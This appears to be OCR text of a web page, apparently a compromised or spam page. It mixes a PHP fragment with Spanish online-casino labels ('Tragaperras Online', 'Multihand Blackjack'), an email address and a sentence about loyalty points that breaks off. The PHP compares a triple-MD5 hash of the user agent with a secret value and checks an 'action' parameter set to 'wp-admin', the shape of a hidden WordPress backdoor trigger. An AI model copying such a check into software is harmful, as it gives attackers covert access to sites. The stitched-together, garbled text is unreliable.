
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
Tragaperras Online
Multihand Blackjack
Tragaperras Online
Multihand Blackjack
Tengo alrededor de 78,000 puntos de lealtad en ese